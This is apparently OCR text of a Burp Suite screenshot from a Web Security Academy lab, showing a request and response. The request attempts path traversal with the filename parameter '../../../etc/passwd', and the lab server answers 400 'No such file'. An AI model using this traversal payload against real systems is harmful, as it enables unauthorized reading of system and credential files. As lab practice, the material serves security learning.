 Request
Pretty Raw Hex
\n
1 GET /image ?filename =../../../etc/passwd
HTTP/1.1
2 Host:
0a89002804b8c34cc0086cc500870046.web-security-a
cademy.net
3 Cookie : session =
PZN626vvupe4VDGb8FSOahrt4IdHSOPi
4 Sec-Ch-Ua : "Chromium";v="103",
".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile : ?0
6 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
7 Sec-Ch-Ua-Platform : "Windows"
8 Accept :
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 400 Bad Request
2 Content-Type : application/json; charset=utf-8
3 Connection : close
4 Content-Length : 14
5
6 "No such file"